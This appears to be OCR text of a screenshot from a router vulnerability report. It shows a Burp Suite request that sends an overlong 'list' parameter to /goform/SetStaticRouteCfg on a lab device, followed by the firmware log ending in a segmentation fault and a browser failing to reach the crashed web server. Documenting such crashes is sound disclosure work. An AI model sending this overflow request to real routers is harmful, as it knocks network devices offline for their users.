 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater
Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /goform/SetStaticRouteCfg
HTTP/1.1
2 Accept: application/json,
text/javascript, */*; q=0.01
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Content-Length: 773
6 Content-Type:
application/x-www-form-urlencode
d; charset=UTF-8
7 Host: 192.168.122.15
8 Origin: http://192.168.122.15
9 Proxy-Connection: keep-alive
0 Referer:
http://192.168.122.15/index.html
1 User-Agent: Mozilla/5.0 (Windows
NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/115.0.5790.171
Safari/537.36
2 X-Requested-With: XMLHttpRequest
3
4 list=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search... 0 highlights
Failed to connect to 192.168.122.15:80
Problem loading page × +
http://192.168.122.15/
Import bookmarks... Getting Started Start Parrot OS Community
Unable to connect
Firefox can’t establish a connection to the server at 192.168.122.15.
• The site could be temporarily unavailable or too busy. Try again
• If you are unable to load any pages, check your computer’s
• If your computer or network is protected by a firewall or proxy,
Web.
Parrot Terminal
文件(F) 编辑(E) 视图(V) 搜索(S) 终端(T) 帮助(H)
R7WebsSecurityHandler [1522] url=/goform/SetStaticRouteCfg
R7WebsSecurityHandler [1581] i=0
------ NOPASSWORD -------
R7WebsSecurityHandler [2142]
get_route_info_wp list:aaaa
[ERROR][td_rpc_call ][75 ]connect:Connection refused
[ERROR][td_rpc_invok ][100 ]Call RPC Failed
obtain base64 decode len err
R7WebsSecurityHandler [1522] url=/goform/SetStaticRouteCfg
R7WebsSecurityHandler [1581] i=0
------ NOPASSWORD -------
R7WebsSecurityHandler [2142]
get_route_info_wp list:aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Segmentation fault
/ #